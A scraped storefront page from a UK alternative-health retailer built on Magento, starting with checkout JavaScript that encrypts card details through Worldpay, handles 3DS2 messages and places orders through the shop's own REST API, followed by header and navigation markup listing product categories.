            require(["https://payments.worldpay.com/resources/cse/js/worldpay-cse-1.0.2.min.js"], function (worldpay) {
                worldpay.setPublicKey(getCsePublicKey());
                cseData = {
                        cardNumber : instrumentResponse.details.cardNumber,
                        cvc : instrumentResponse.details.cardSecurityCode,
                        cardHolderName : instrumentResponse.details.cardholderName,
                        expiryMonth : instrumentResponse.details.expiryMonth,
                        expiryYear : instrumentResponse.details.expiryYear
                    };
                var encryptedData = worldpay.encrypt(cseData);
                cseData = encryptedData;
                if (window.isDynamic3DS2Enabled) {
                    var bin = instrumentResponse.details.cardNumber;;
                    var binNew = bin.substring(0,6);
                    createJwt(binNew);
                    window.sessionId ='';
                    window.addEventListener("message", function(event) {
                    var data = JSON.parse(event.data);

                    var envUrl;
                    if(window.jwtEventUrl !== '') {
                        envUrl = window.jwtEventUrl;
                        }
                    if (event.origin === envUrl) {
                                        
                        var data = JSON.parse(event.data);
                            //console.warn('Merchant received a message:', data);

                        if (data !== undefined) {
                            if(data.Payload){
                                if(data.Payload.ActionCode =="SUCCESS"){
                                    var sessionId = data.Payload.SessionId;
                                    if(sessionId) {
                                        dfReferenceId = sessionId;
                                    }
                                    window.sessionId = dfReferenceId;
                                    //place order with direct CSE method
                                    placeOrder(instrumentResponse);
                                }
                            }else if(data.Status) {
                                //window.sessionId = data.SessionId;
                                var sessionId = data.SessionId;
                                if(sessionId) {
                                    dfReferenceId = sessionId;
                                }
                                window.sessionId = dfReferenceId;
                                //place order with direct CSE method
                                placeOrder(instrumentResponse);
                            }                                                    
                        }
                    }
                }, false);          
            } else {
                    placeOrder(instrumentResponse);
                }
        } );
       } else if (window.isDynamic3DS2Enabled) {
        var bin = instrumentResponse.details.cardNumber;;
        var binNew = bin.substring(0,6);
        createJwt(binNew);
        window.sessionId ='60h66n3j0vlhfl9f7io7267pqj14htuib7s61kfm3mf6ppd3r4smkpa31ce0padkn4eh229fvsbg7pblt2nkiavka0i5ov7vi0udsf4ptm6j0ldtkl1413n7j6u4kagq';
        
        window.addEventListener("message", function(event) {
            var data = JSON.parse(event.data);

            var envUrl;
            if(window.jwtEventUrl !== '') {
                envUrl = window.jwtEventUrl;
            }
            if (event.origin === envUrl) {                            
                var data = JSON.parse(event.data);
                 //console.warn('Merchant received a message:', data);
                if (data !== undefined) {
                    if(data.Payload){
                        if(data.Payload.ActionCode =="SUCCESS"){
                            var sessionId = data.Payload.SessionId;
                            if(sessionId) {
                                dfReferenceId = sessionId;
                            }
                            window.sessionId = dfReferenceId;
                            //place order with direct CSE method
                            placeOrder(instrumentResponse);
                        }
                    }else if(data.Status) {
                        //window.sessionId = data.SessionId;
                        var sessionId = data.SessionId;
                        if(sessionId) {
                            dfReferenceId = sessionId;
                        }
                        window.sessionId = dfReferenceId;
                        //place order with direct CSE method
                        placeOrder(instrumentResponse);
                    }                                                    
                }
            }
        }, false);
    }else {
         placeOrder(instrumentResponse);
    }
    }).catch(function(err) {
        throw(err);
    });
    } // ----------------- End of onBuyClicked fn --------------------

    /**
     * Simulates processing the payment data on the server.
     *
     * @param {instrumentResponse} instrumentResponse The payment information to
     * process.
     */
    function createOrder(instrumentResponse) {
    var guestMaskedQuoteId = window.checkoutConfig.quoteData.entity_id;
    var apiUrl;
    var orderResponse;
    var dfReferenceId = "";
    
    if (isCustomerLoggedIn) { //Api for logged in customer
        apiUrl = baseUrl + 'rest/default/V1/carts/mine/shipping-information';
    } else { // Api for guest customer
        apiUrl = baseUrl + 'rest/default/V1/guest-carts/' + 
            guestMaskedQuoteId + '/shipping-information';
    }
    if(typeof instrumentResponse.details.billingAddress == 'undefined' 
        || instrumentResponse.details.billingAddress == null){
        instrumentResponse.details.billingAddress = {};
        instrumentResponse.details.billingAddress = instrumentResponse.shippingAddress;

    }

    //country code 
    var regionId = getRegionById(
        instrumentResponse.details.billingAddress.country,
        instrumentResponse.details.billingAddress.region
        );    
    var fullName = instrumentResponse.details.billingAddress.recipient;
    var strArray = fullName.split(" ");
    var firstName = strArray[0];
    var lastName;
    //firstname will be used as lastname incase user dont have lastname (Magento validation)
    if (strArray[1]) {
    lastName = strArray[1];
    } else {
    lastName = firstName;
    }

    //Add shipping information to the cart
    // region id will be used as 0 as default (Magento validation)
    var customerDetails = {  "addressInformation": {
    "shipping_address": {
    "region": "",
            "region_id": regionId,
            "region_code": "",
            "country_id": "",
            "street": [
                    ""
            ],
            "postcode": "",
            "city": "",
            "firstname": "",
            "lastname": "",
            "email": "",
            "telephone": ""
    },
            "billing_address": {
            "email": instrumentResponse.payerEmail,
                    "region": instrumentResponse.details.billingAddress.region,
                    "region_id": regionId,
                    "region_code": instrumentResponse.details.billingAddress.region,
                    "country_id": instrumentResponse.details.billingAddress.country,
                    "street": instrumentResponse.details.billingAddress.addressLine,
                    "postcode": instrumentResponse.details.billingAddress.postalCode,
                    "city": instrumentResponse.details.billingAddress.city,
                    "telephone": instrumentResponse.details.billingAddress.phone,
                    "firstname": firstName,
                    "lastname": lastName
            },
            "shipping_carrier_code": "",
            "shipping_method_code": ""
    }
    }

    if (instrumentResponse.shippingAddress) {
    //shipping information
    customerDetails.addressInformation.shipping_address.region = instrumentResponse.shippingAddress.region;
    customerDetails.addressInformation.shipping_address.region_id = 0;
    customerDetails.addressInformation.shipping_address.region_code = instrumentResponse.shippingAddress.region;
    customerDetails.addressInformation.shipping_address.country_id = instrumentResponse.shippingAddress.country;
    customerDetails.addressInformation.shipping_address.street = instrumentResponse.shippingAddress.addressLine;
    customerDetails.addressInformation.shipping_address.postcode = instrumentResponse.shippingAddress.postalCode;
    customerDetails.addressInformation.shipping_address.city = instrumentResponse.shippingAddress.city;
    customerDetails.addressInformation.shipping_address.telephone = instrumentResponse.shippingAddress.phone;
    customerDetails.addressInformation.shipping_address.firstname = firstName;
    customerDetails.addressInformation.shipping_address.lastname = lastName;
    }

    //Shipping information
    customerDetails.addressInformation.shipping_carrier_code = carrierCode;
    customerDetails.addressInformation.shipping_method_code = instrumentResponse.shippingOption;
    
    var jsonCustomerDetails = JSON.stringify(customerDetails);
    let cardNo = instrumentResponse.details.cardNumber;
    //Get the card type
    cardType = getCardType(cardNo);
    if (instrumentResponse.shippingAddress) {
    var xhttp = new XMLHttpRequest();
    xhttp.open("POST", apiUrl, false);
    xhttp.setRequestHeader("Content-type", "application/json");
    xhttp.setRequestHeader("Authorization", token);
    xhttp.send(jsonCustomerDetails);
    }
 
    //card details
    let cardNumber = instrumentResponse.details.cardNumber;
    let cvc = instrumentResponse.details.cardSecurityCode;
    let cardholderName = instrumentResponse.details.cardholderName;
    let expiryMonth = instrumentResponse.details.expiryMonth;
    let expiryYear = instrumentResponse.details.expiryYear;
    let encyptedCseData = cseData.length>0 ? cseData : null;
    var additionalData = "";
    if(encyptedCseData){
        additionalData = {
                    "cc_cid" : "",
                    "cc_type" : "",
                    "cc_exp_year" : "",
                    "cc_exp_month" : "",
                    "cc_number" : "",
                    "cc_name" : "",
                    "save_my_card" : false,
                    "cse_enabled" : isClientSideEncryptionEnabled(),
                    "encryptedData" : encyptedCseData,
                    "tokenCode" : null,
                    "isSavedCardPayment" : false,
                    "isChromePay" : "1",
                    "dfReferenceId": window.sessionId,
                    'browser_screenheight': window.screen.height,
                    'browser_screenwidth': window.screen.width,
                    'browser_colordepth': window.screen.colorDepth
            }

    }else{
        additionalData = {
            "cc_cid" : cvc,
                    "cc_type" : cardType,
                    "cc_exp_year" : expiryYear,
                    "cc_exp_month" : expiryMonth,
                    "cc_number" : cardNumber,
                    "cc_name" : cardholderName,
                    "save_my_card" : false,
                    "cse_enabled" : isClientSideEncryptionEnabled(),
                    "encryptedData" : encyptedCseData,
                    "tokenCode" : null,
                    "isSavedCardPayment" : false,
                    "isChromePay" : "1",
                    "dfReferenceId": window.sessionId,
                    "browser_screenheight": window.screen.height,
                    "browser_screenwidth": window.screen.width,
                    "browser_colordepth": window.screen.colorDepth
            }

    }



    //Add payment information and place the order
    var paymentDetails = {
    "paymentMethod": {
    "method": "worldpay_cc",
            "additional_data": additionalData
    },
            "billing_address": {
            "email": instrumentResponse.payerEmail,
                    "region": instrumentResponse.details.billingAddress.city,
                    "region_id":regionId,    
                    "region_code": instrumentResponse.details.billingAddress.region,
                    "country_id": instrumentResponse.details.billingAddress.country,
                    "street": instrumentResponse.details.billingAddress.addressLine,
                    "postcode": instrumentResponse.details.billingAddress.postalCode,
                    "city": instrumentResponse.details.billingAddress.city,
                    "telephone": instrumentResponse.details.billingAddress.phone,
                    "firstname": firstName,
                    "lastname": lastName
            }
    };
    var jsonPaymentDetails = JSON.stringify(paymentDetails);
    
    var orderApiUrl;
    if (isCustomerLoggedIn) { //Api for logged in customer
    orderApiUrl = baseUrl + 'rest/default/V1/carts/mine/payment-information';
    } else { // Api for guest customer
    orderApiUrl = baseUrl + 'rest/default/V1/guest-carts/' + guestMaskedQuoteId + '/order';
    }

    var xhttp = new XMLHttpRequest();
    if (isCustomerLoggedIn) {
    xhttp.open("POST", orderApiUrl, false);
    } else {
    xhttp.open("PUT", orderApiUrl, false);
    }
    xhttp.setRequestHeader("Content-type", "application/json");
    xhttp.setRequestHeader("Authorization", token);
    xhttp.send(jsonPaymentDetails);
    var orderResponse = JSON.parse(xhttp.responseText);
    //console.log("Response-->"+orderResponse['message']);
   
   if(isNaN(orderResponse)){
       if(orderResponse.hasOwnProperty("message") && orderResponse['message'].indexOf('3DS2')!==-1) {
         window.location.href = baseUrl + 'checkout/cart?error=true&message=error';
           exit;
       }
        window.location.href = baseUrl + 'checkout/cart?error=true';
        exit;
    }
   
    return orderResponse;
    }// --------------------- end of createOrder ----------------

    function getCardType(cardNumber) {
    // visa
    var re = new RegExp("^4");
    if (cardNumber.match(re) != null)
            return "VISA-SSL";
    // Mastercard 
    // Updated for Mastercard 2017 BINs expansion
    var binExps = /^(5[1-5][0-9]{14}|2(22[1-9][0-9]{12}|2[3-9][0-9]{13}|[3-6][0-9]{14}|7[0-1][0-9]{13}|720[0-9]{12}))$/;
    if (binExps.test(cardNumber))
            return "ECMC-SSL";
    // AMEX
    re = new RegExp("^3[47]");
    if (cardNumber.match(re) != null)
            return "AMEX-SSL";
    // Discover
    re = new RegExp("^(6011|622(12[6-9]|1[3-9][0-9]|[2-8][0-9]{2}|9[0-1][0-9]|92[0-5]|64[4-9])|65)");
    if (cardNumber.match(re) != null)
            return "DISCOVER-SSL";
    // Diners
    re = new RegExp("^36");
    if (cardNumber.match(re) != null)
            return "DINERS-SSL";
    // Diners - Carte Blanche
    re = new RegExp("^30[0-5]");
    if (cardNumber.match(re) != null)
            return "DINERS-SSL";
    // JCB
    re = new RegExp("^35(2[89]|[3-8][0-9])");
    if (cardNumber.match(re) != null)
            return "JCB-SSL";
    // Visa Electron
    re = new RegExp("^(4026|417500|4508|4844|491(3|7))");
    if (cardNumber.match(re) != null)
            return "VISA-SET";
    re = new RegExp("^62|88");
    if (cardNumber.match(re) != null)
            return "CHINAUNIONPAY-SSL";
    return "";
    } //end of getCardType
</script><div class="custom-html top-notice" style="text-align: center; color: #fff; font-weight: bold; background: #4086C2; padding: 9px 20px; font-size: 16px;">AWARD WINNING UK <img style="width: 20px; height: 14px;" src="https://www.amazinghealth.co.uk/media/wysiwyg/UK_flag.png" alt="UK"> MANUFACTURER OF HEALTH AND WELL&nbsp;BEING&nbsp;PRODUCTS <img class="window-close" src="https://www.amazinghealth.co.uk/media/wysiwyg/ic_close.png" alt=""></div><header class="page-header type23 " >
    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                                                                        <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'The natural alternative'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="establish-li"><img src="https://www.amazinghealth.co.uk/media/porto/web/images/established.png" alt="Established 2004"></li><li><a href="https://www.amazinghealth.co.uk/customer/account/" id="idroAJaKH5" >My Account</a></li><li><a href="https://www.amazinghealth.co.uk/wishlist" title="My Wish List">My Wishlist</a></li>
<li><a href="https://www.amazinghealth.co.uk/contact" title="Contact Us">Contact Us</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

    <li class="link" data-bind="scope: 'facebookfree'">
        <a href="#" onclick="return fblogin();"><img src="https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/BelVG_FacebookFree/images/fb.gif" alt="Facebook Connect"/></a>
    </li>
<li><a href="https://www.amazinghealth.co.uk/blog" id="idi81f4jap" >Blog</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.amazinghealth.co.uk/" title="">
        <img src="https://www.amazinghealth.co.uk/media/logo/stores/1/amazing_healthlogo-png.png"
             alt=""
             width="170"                     />
    </a>
        <div class="header-main-right">
            <div class="search-area">
                <a href="javascript:void(0)" class="search-toggle-icon"><i class="porto-icon-search"></i><span>Search</a>
                <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.amazinghealth.co.uk/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.amazinghealth.co.uk/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.amazinghealth.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.amazinghealth.co.uk/media/mageplaza/search/default_0.js?v=414"></script>
            <script src="https://www.amazinghealth.co.uk/media/mageplaza/search/default_0_addition.js?v=414"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.amazinghealth.co.uk/",
                "baseImageUrl": "https://www.amazinghealth.co.uk/media/catalog/product/",
                "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
            </div>
            <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><!--<img src="https://www.amazinghealth.co.uk/media/wysiwyg/Path_288.png" alt=""><span style="margin-top: -7px; display: inline-block; text-align: left; font: normal normal bold 16px/27px Lato; letter-spacing: 0px; color: #777777;">Call us<br><strong style="display: block; font: normal normal bold 18px/27px Lato; letter-spacing: 0px; color: #000000; text-transform: uppercase;">01582 968100</strong></span>--!> <a title="My Account" href="https://www.amazinghealth.co.uk/customer/account/"><img src="https://www.amazinghealth.co.uk/media/wysiwyg/Group_65.png" alt=""></a></p></div></div>            <a href="https://www.amazinghealth.co.uk/wishlist" class="action my-wishlist" title="My Wish List" role="button"><i class="porto-icon-heart-empty"></i></a>
            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.amazinghealth.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.amazinghealth.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.amazinghealth.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.amazinghealth.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.amazinghealth.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.amazinghealth.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.amazinghealth.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51ay9hY3VwcmVzc3VyZS1hbGxlcmd5Lmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.amazinghealth.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1768654847}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>


        </div>
    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/natural-therapies.html" class="level-top" title="Natural Therapies"><span>Natural Therapies</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/magnetic-therapy.html" title="Magnetic Therapy"><span>Magnetic Therapy</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/bioflow-bracelets.html" title="Bioflow Magnetic Bracelets"><span>Bioflow Magnetic Bracelets</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/bioflow-boosts.html" title="Bioflow Boosts"><span>Bioflow Boosts</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/amazing-health-magnetic-therapy.html" title="Amazing Health Magnetics"><span>Amazing Health Magnetics</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/magnetic-wristband.html" title="Magnetic Wristbands"><span>Magnetic Wristbands</span></a></li><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/amazing-health-magnetic-bracelelets.html" title="Magnetic Bracelelets"><span>Magnetic Bracelelets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.amazinghealth.co.uk/copper-bracelets.html" title="Copper Bracelets"><span>Copper Bracelets</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/himalayan-salts.html" title="Himalayan Salts"><span>Himalayan Salts</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/himalayan-eating-salt-10.html" title="Himalayan Eating Salt"><span>Himalayan Eating Salt</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/himalayan-bath-salts.html" title="Himalayan Bath Salts"><span>Himalayan Bath Salts</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/himalayan-crystal-rocks-sole.html" title="Himalayan Crystal Rocks"><span>Himalayan Crystal Rocks</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/himalayan-salt-products.html" title="Himalayan Salt Products"><span>Himalayan Salt Products</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/himalayan-salt-lamps.html" title="Himalayan Salt Lamps"><span>Himalayan Salt Lamps</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/breathe-easy.html" title="Breathe Easy"><span>Breathe Easy</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/natural-inhalers.html" title="Natural Inhalers"><span>Natural Inhalers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/nasal-flushing.html" title="Nasal Flushing"><span>Nasal Flushing</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/air-ionisers.html" title="Air Ionisers"><span>Air Ionisers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/acupressure-allergy.html" title="Acupressure"><span>Acupressure</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/pain-relief-5.html" title="Pain Relief"><span>Pain Relief</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/back-pain-aids.html" title="Back Pain Aids"><span>Back Pain Aids</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/neck-pillows.html" title="Neck Pillows"><span>Neck Pillows</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/arthritis-reynauds.html" title="Arthritis & Raynaud's "><span>Arthritis & Raynaud's </span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/cold-packs.html" title="Cold Packs"><span>Cold Packs</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/wraps-supports.html" title="Wraps & Supports"><span>Wraps & Supports</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/magnetic-bracelets.html" title="Magnetic Bracelets"><span>Magnetic Bracelets</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/aromatherapy.html" title="Aromatherapy"><span>Aromatherapy</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/aromatherapy-diffusers.html" title="Aromatherapy Diffusers"><span>Aromatherapy Diffusers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/fragrance-oils.html" title="Fragrance Oils"><span>Fragrance Oils</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/aromatherapy-slippers.html" title="Aromatherapy Slippers"><span>Aromatherapy Slippers</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/detox-cleanse.html" class="level-top" title="Detox & Cleanse"><span>Detox & Cleanse</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/colon-cleanse.html" title="Colon Cleanse "><span>Colon Cleanse </span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/enema-kits.html" title="Enema Kits"><span>Enema Kits</span></a></li><li class="ui-menu-item level2 "><a href="https://www.amazinghealth.co.uk/colon-supplements.html" title="Colon Supplements"><span>Colon Supplements</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/bath-detox.html" title="Bath Detox"><span>Bath Detox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/detox-diets.html" title="Detox Diets"><span>Detox Diets</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/alkaline-range.html" title="Alkaline Range"><span>Alkaline Range</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/himalayan-crystal-salt-5.html" title="Himalayan Crystal Salt"><span>Himalayan Crystal Salt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/purifed-water.html" title="Purifed Water"><span>Purifed Water</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/more-detox.html" title="More Detox"><span>More Detox</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.amazinghealth.co.uk/supplements.html" class="level-top" title="Supplements"><span>Supplements</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/colon-bowels.html" title="Bowels"><span>Bowels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/immune-support.html" title="Immune Support"><span>Immune Support</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/probiotics-digestion.html" title="Probiotics & Digestion"><span>Probiotics & Digestion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/alkaline-products.html" title="Alkaline Products"><span>Alkaline Products</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/oxygen-products.html" title="Oxygen Products"><span>Oxygen Products</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/nadh.html" title="NADH"><span>NADH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/himalayan-salt-sole.html" title="Himalayan sole"><span>Himalayan sole</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/weight-loss.html" title="Weight Loss"><span>Weight Loss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/superfoods.html" title="Superfoods"><span>Superfoods</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/brain-nutrients.html" title="Brain & Energy"><span>Brain & Energy</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/silica-supplements-17.html" title="Silica Supplements"><span>Silica Supplements</span></a></li><li class="ui-menu-item level1 "><a href="https://www.amazinghealth.co.uk/vitamins.html" title="Vitamins"><span>Vitamins</span></a></li><li class="ui-menu-item level1 "><a 